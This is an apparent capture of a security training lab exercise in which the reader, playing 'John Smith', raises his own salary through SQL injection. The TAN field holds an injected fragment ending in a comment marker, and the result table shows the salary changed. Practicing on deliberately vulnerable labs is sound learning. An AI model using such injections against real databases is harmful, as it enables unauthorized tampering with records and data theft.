 It is your turn!
You just found out that Tobi and Bob both seem to earn more money than you! Of course you cannot leave it at that.
Better go and change your own salary so you are earning the most!
Remember: Your name is John Smith and your current TAN is 3SL99A.
Employee Name: Smith
Authentication TAN: 0 WHERE auth_tan='3SL99A'--
Get department
Well done! Now you are earning the most money. And at the same time you successfully compromised the integrity of data
by changing the salary!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
37648 John Smith Marketing 1000000 3SL99A null
96134 Bob Franco Marketing 83700 LO9S2V null
89762 Tobi Barnett Sales 77000 TA9LL1 null
34477 Abraham Holman Development 50000 UU2ALK null
32147 Paulina Travers Accounting 46000 P45JSI null